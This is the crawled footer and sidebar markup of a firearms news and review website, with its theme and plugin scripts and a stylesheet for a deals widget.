block_td_uid_7_696cadb3b087d.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696cadb3b087d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696cadb3b087d_rand","tdc_css_class_style":"td_uid_7_696cadb3b087d_rand_style"}';
block_td_uid_7_696cadb3b087d.td_column_number = "1";
block_td_uid_7_696cadb3b087d.block_type = "td_block_7";
block_td_uid_7_696cadb3b087d.post_count = "3";
block_td_uid_7_696cadb3b087d.found_posts = "300";
block_td_uid_7_696cadb3b087d.header_color = "#";
block_td_uid_7_696cadb3b087d.ajax_pagination_infinite_stop = "";
block_td_uid_7_696cadb3b087d.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_696cadb3b087d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_696cadb3b087d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_696cadb3b1767_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696cadb3b1767" ><script>var block_td_uid_8_696cadb3b1767 = new tdBlock();
block_td_uid_8_696cadb3b1767.id = "td_uid_8_696cadb3b1767";
block_td_uid_8_696cadb3b1767.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696cadb3b1767_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696cadb3b1767_rand","tdc_css_class_style":"td_uid_8_696cadb3b1767_rand_style"}';
block_td_uid_8_696cadb3b1767.td_column_number = "1";
block_td_uid_8_696cadb3b1767.block_type = "td_block_7";
block_td_uid_8_696cadb3b1767.post_count = "3";
block_td_uid_8_696cadb3b1767.found_posts = "2868";
block_td_uid_8_696cadb3b1767.header_color = "#";
block_td_uid_8_696cadb3b1767.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cadb3b1767.max_num_pages = "956";
tdBlocksArray.push(block_td_uid_8_696cadb3b1767);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_696cadb3b1767 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_696cadb3b263d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696cadb3b263d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2236</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1985</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">243</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696cadb3b2e3b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"12967","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"66cdb06988","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&ver=5.8.12
body_size: 853
content:
aside.deals.deals--mob {
	background: #f8f8f8;
	padding: 15px 15px 0;
	margin-top: 1rem;
}
@media all and (min-width:992px){ 
    aside.deals.deals--mob {
        padding-top: 1.5rem;
    }
    .container {
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
}
@media all and (min-width:576px) {
    .container {
        max-width: 540px;
    }
}
@media all and (min-width:768px){
    .container {
        max-width: 720px;
    }
}
@media all and (min-width:992px) {
    .container {
        max-width: 960px;
    }
}
@media all and (min-width:1300px) {
    .container {
        max-width: 1330px;
    }

    body.home .container {
        max-width: 1230px;
    }
    body {
        margin: 0;
        font-family: "Poppins",sans-serif;
        font-size: 1.25rem;
        font-weight: 400;
        line-height: 1.5;
        color: #666;
        text-align: left;
        background-color: #fff;
    }
    .modal, .modal-open {
        overflow: hidden;
    }
    body.sticky-nav {
        padding-top: 170px !important;
    }
    html {
        font-family: sans-serif;
        line-height: 1.15;
        -webkit-text-size-adjust: 100%;
        -webkit-tap-highlight-color: transparent;
        scroll-behavior: smooth;
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (max-width:700px){
    .wpb_wrapper ul li, ol li {
        margin: 0px;
    }
    .wpb_wrapper p {
       text-align: center;
    }
    .wpb_wrapper .inner {
       text-align: center;
    }
    .wpb_wrapper li {
       margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:1300px){
    html.small-font {
        font-size: 14px;
    }
}
@media all and (min-width:992px){
    aside.deals header {
        text-align: center;
    }
    .slider {
        overflow-x: scroll;
        padding: 0 0 5px 15px;
        margin-left: -15px;
    }
}
@media all and (min-width:992px){
    .slider {
        overflow-x: hidden;
    }
    dl, h1, h2, h3, h4, h5, h6, ol, p, ul {
        margin-top: 0px;
    }
    dl, ol, p, ul {
        margin-bottom: 1rem;
    }
    .list-unstyled {
        padding-left: 0px;
        list-style: none;
    }
    .slider ul {
        display: flex;
    }
    aside.deals ul {
        margin-top: 1rem;
    }
    .slider li {
        width: 260px;
        margin-right: 15px;
        padding: 0 1rem;
        background: #fff;
        border: solid 1px #f8f8f8;
        box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
    }
}
@media all and (min-width:992px){
    .slider li {
        width: 25%;
    }
    aside.deals ul li {
        border-bottom: solid 1px #ececec;
    }
    aside.deals ul li:first-child {
        padding-top: 0px;
    }
}
@media all and (min-width:992px){
    aside.deals ul li .inner {
        padding: 1rem 0;
    }
    aside.deals .slider li .inner {
        padding: 0;
    }
    a {
        color: #c5001a;
        text-decoration: none;
        background-color: transparent;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
        margin-bottom: 0.5rem;
        font-family: inherit;
        font-weight: 500;
        line-height: 1.2;
    }
    .d-md-none .ctx-siderail-default .ctx-sr-title p, .d-md-none .ctx-siderail-default .ctx-sr-title p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, aside a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    aside.deals ul a {
        display: block;
        font: 700 1rem/1.2 "Poppins", sans-serif;
        line-height: 1.5;
    }
    aside.deals .thumbnail {
        max-height: 120px;
        overflow: hidden;
        margin-bottom: 15px;
        background: #fff;
    }
    .slider__title {
        font-weight: 700;
        margin-bottom: 5px;
        line-height: 1.3;
    }
    img, svg {
        vertical-align: middle;
    }
    img {
        border-style: none;
    }
    .thumbnail img {
        height: auto;
    }
    aside.deals img {
        width: auto;
        max-width: 100%;
        max-height: 120px;
        margin: 0 auto;
        display: block;
    }
    .slider li img {
        height: 120px;
    }
    .ctx-siderail-default .ctx-sr-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p, .ctx-autosidebar-container .ctx-content-sidebar .ctx-sb-title p a, .ctx-module-container .ctx-content-float .ctx-link-title p a, .ctx-module-container .ctx-content-float .ctx-links-header p, .ctx-module-container .ctx-content-float .ctx-links-header p a, .h1, .h1 a, .h2, .h2 a, .h3, .h3 a, .h4, .h4 a, h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a {
        color: #2f2e33;
    }
    .ctx-module-container .ctx-content-float .ctx-link-title p, .h3, h3 {
        font: 700 1.4rem/1.2 "Montserrat", sans-serif;
    }
    aside.deals h3 + p {
        color: #5a5761;
        margin-bottom: 15px;
        font: 700 1.125rem/1.2 "Montserrat", sans-serif;
    }
}



.deals-list {
	display: block;
	width: 100%;
	position: relative;
}
.deals-list .single-deal {
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0;
}
.deals-list .single-deal .deal-inner {
	background: #f6f6f6;
	border: 1px solid #dedede;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner {
	background: #333;
	border: 1px solid #dedede;
	text-align: center;
	padding: 0;
	margin: 0;
}
.deals-list .single-deal.morebutton .deal-inner a {
	display: block;
	width: 100%;
	height: 120px;
	text-decoration: none;
	color: #fff;
	line-height: 120px;
}
.deals-list .single-deal .deal-content {
	padding: 7px 12px;
}
.deals-list .single-deal .deal-title a {
	text-decoration: none;
}
@media screen and (min-width: 1200px) {
	.single-deal.deal-col-2 { width: 50%; }
	.single-deal.deal-col-2:nth-child(2n+1) { clear: both; }
	.single-deal.deal-col-3 { width: 33.3%; }
	.single-deal.deal-col-3:nth-child(3n+1) { clear: both; }
	.single-deal.deal-col-4 { width: 25%; }
	.single-deal.deal-col-4:nth-child(4n+1) { clear: both; }
	.single-deal.deal-col-5 { width: 20%; }
